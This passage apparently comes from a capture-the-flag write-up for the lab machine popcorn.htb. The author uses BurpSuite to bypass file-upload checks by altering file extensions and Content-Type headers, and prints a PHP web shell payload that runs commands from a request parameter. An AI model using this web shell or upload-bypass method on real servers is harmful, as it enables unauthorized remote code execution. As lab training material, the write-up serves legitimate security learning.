



I’m going to resort to the great BurpSuite tool to capture the requests sent to the server and investigate how I can upload malicious content that will allow me to leak sensitive information or even exploit an RCE. My first test is to upload an image file and inject PHP code directly into the body of the code that represents the image, the file uploads correctly and I can access it from my browser but the code was not interpreted because the image is displayed correctly and I can’t find the output of the command in the source code either.
burpsuite &> /dev/null & disown
cp ~/Downloads/pwn3d.jpeg .
# http://popcorn.htb/torrent/upload/d0d14c926e6e99761a2fdcff27b403d96376eff6.jpeg
# http://popcorn.htb/torrent/torrents.php?mode=details&id=d0d14c926e6e99761a2fdcff27b403d96376eff6
# <?php system("whoami"); ?>
# http://popcorn.htb/torrent/upload/d0d14c926e6e99761a2fdcff27b403d96376eff6.php
# view-source:http://popcorn.htb/torrent/download/d0d14c926e6e99761a2fdcff27b403d96376eff6.php







I’m going to try other basic techniques to try that the malicious code can be interpreted by the server, now I upload the image but I modify the extension with BurpSuite and without modifying the Content-Type header that indicates that the file is an image. I get the file to load but I still don’t see the output of the command, although this time I notice in the message sent by the web server that there is a syntax error so I think I have found the attack vector. My next test is to upload a .php file directly but I corroborate that there is some protection measure that does not allow it, because of my lack of concentration I do not find the right way to exploit the vulnerability.
nvim test.php
cat !$
test.php:
<?php system("whoami"); ?>
# filename="pwn3d_1.php"
# Content-Type: application/x-php
# <?php system($_REQUEST["cmd"]); ?>







I keep trying harder to find the correct way to execute the command, I upload an image again but with BurpSuite I modify the extension and the Content-Type header of the image before injecting the malicious PHP code, but when accessing the image from the browser I get again a syntax error message and this time the file is not displayed because it is corrupted, I can’t find the output of the command in the source code either. If I perform the same steps again but only modifying the file extension I fail again in the interpretation of the malicious command.
burpsuite &> /dev/null & disown
# filename="pwn3d_1.php"
# Content-Type: application/x-php
# <?php system($_REQUEST["cmd"]); ?>
# Invalid file :(
# http://popcorn.htb/torrent/edit.php?mode=edit&id=d0d14c926e6e99761a2fdcff27b403d96376eff6
# filename="pwn3d_1.php"
# Content-Type: image/jpeg
# <?php system($_REQUEST["cmd"]); ?>



